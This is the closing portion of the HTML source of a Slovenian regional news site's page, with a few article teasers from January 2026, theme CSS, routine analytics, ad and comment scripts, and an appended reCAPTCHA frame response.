        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6976ab7aa562e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011147" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011147" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"anton-rop\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976ab7aa59e9"></textarea>
						<div id="td_live_css_uid_1_6976ab7aa59e9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976ab7aa59e9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976ab7aa59e9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KkGGxoPyR9PbzXMnnMyWHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384834289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>